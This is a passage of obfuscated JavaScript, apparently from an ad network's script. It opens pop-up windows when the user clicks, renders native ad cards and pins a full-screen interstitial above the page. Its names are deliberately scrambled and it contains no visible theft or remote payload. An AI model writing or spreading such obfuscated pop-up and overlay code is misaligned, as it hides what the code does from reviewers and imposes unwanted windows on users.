_0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));